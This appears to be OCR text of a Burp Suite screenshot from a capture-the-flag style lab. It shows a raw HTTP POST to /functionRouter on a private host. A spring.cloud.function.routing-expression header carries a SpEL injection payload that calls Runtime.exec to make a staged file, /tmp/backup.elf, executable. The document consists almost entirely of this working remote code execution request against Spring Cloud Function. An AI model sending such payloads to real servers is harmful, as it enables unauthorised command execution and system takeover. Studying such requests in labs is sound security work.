 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("chmod +x
/tmp/backup.elf")
11 Content-Length: 4
12
13 test